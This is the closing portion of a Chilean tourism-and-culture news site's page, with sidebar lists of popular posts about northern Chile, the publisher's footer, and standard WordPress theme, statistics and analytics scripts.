        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T14:59:35+00:00" >05/08/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_29_69778b745d299_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_29_69778b745d299" ><script>var block_td_uid_29_69778b745d299 = new tdBlock();
block_td_uid_29_69778b745d299.id = "td_uid_29_69778b745d299";
block_td_uid_29_69778b745d299.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_29_69778b745d299_rand","tdc_css_class":"td_uid_29_69778b745d299_rand","tdc_css_class_style":"td_uid_29_69778b745d299_rand_style"}';
block_td_uid_29_69778b745d299.td_column_number = "1";
block_td_uid_29_69778b745d299.block_type = "td_block_7";
block_td_uid_29_69778b745d299.post_count = "3";
block_td_uid_29_69778b745d299.found_posts = "377";
block_td_uid_29_69778b745d299.header_color = "";
block_td_uid_29_69778b745d299.ajax_pagination_infinite_stop = "";
block_td_uid_29_69778b745d299.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_29_69778b745d299);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MENSAJES POPULARES</span></h4></div><div id=td_uid_29_69778b745d299 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_30_69778b745f5f2_rand widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_30_69778b745f5f2" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.elwachyman.cl/category/noticias/"><span class="td-cat-name">Noticias</span><span class="td-cat-no">272</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/"><span class="td-cat-name">Arte y Cultura</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">95</span></a></li><li><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/"><span class="td-cat-name">Desarrollo Sostenible</span><span class="td-cat-no">79</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/"><span class="td-cat-name">Emprendimiento e Innovación</span><span class="td-cat-no">73</span></a></li><li><a href="https://www.elwachyman.cl/category/ecologia_turismo/"><span class="td-cat-name">Ecología y Turismo</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/arte/"><span class="td-cat-name">Arte</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/identidad-local/"><span class="td-cat-name">Identidad Local</span><span class="td-cat-no">53</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/"><span class="td-cat-name">Innovación</span><span class="td-cat-no">48</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.elwachyman.cl/"><img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logofooter.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>“El Wachyman” es un medio multiplataforma orientado a la difusión Turístico-Cultural masiva,  de carácter independiente y que busca aportar al desarrollo sostenible.
Una producción de EV Artes Visuales. Rep. Legal y Director Responsable: Esteban R. Vargas Cortés. Dirección Comercial: 14 de febrero 2534,  Of. 303, Antofagasta, Chile<div class="footer-email-wrap">Contáctanos: <a href="mailto:el.wachyman@gmail.com">el.wachyman@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; El Wachyman - Boletín Semicultural Independiente. Desarrollado por ViveConectado.cl            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/web/wp-*.php","/web/wp-admin/*","/web/wp-content/uploads/*","/web/wp-content/*","/web/wp-content/plugins/*","/web/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6 (rara)
        Deploy mode: deploy
        
        uid: 69778b74611ca
    -->

    <script type="text/javascript" src="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"208005629\",\"post\":\"552\",\"tz\":\"-3\",\"srv\":\"www.elwachyman.cl\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "208005629", "552" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139060148-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139060148-1');
</script>
<!-- JS generated by theme -->

<script>
    

			
                    //total number of slides
                    var td_uid_20_69778b7438305_nr_of_slides = 22;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#td_uid_20_69778b7438305 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% of %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#td_uid_20_69778b7438305 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#td_uid_20_69778b7438305 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#td_uid_20_69778b7438305 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#td_uid_20_69778b7438305 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_td_uid_20_69778b7438305,
                            onSliderLoaded: doubleSlider2Load_td_uid_20_69778b7438305,
                            onSlideChange: doubleSlider2Load_td_uid_20_69778b7438305,
                            keyboardControls:true
                        });

                        //small image slide
                        jQuery("#td_uid_20_69778b7438305 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#td_uid_20_69778b7438305 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#td_uid_20_69778b7438305");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(td_uid_20_69778b7438305_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#td_uid_20_69778b7438305 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#td_uid_20_69778b7438305 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_td_uid_20_69778b7438305(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#td_uid_20_69778b7438305 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#td_uid_20_69778b7438305 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#td_uid_20_69778b7438305 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#td_uid_20_69778b7438305 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#td_uid_20_69778b7438305 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_td_uid_20_69778b7438305(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_td_uid_20_69778b7438305(slide_nr) {
                            jQuery("#td_uid_20_69778b7438305 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_td_uid_20_69778b7438305(args) {
                            if(tdDetect.isAndroid) {
                                setTimeout(function(){
                                    jQuery("#td_uid_20_69778b7438305 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[552]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elwachyman.cl/web/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.6
body_size: -264
content:
{"552":57}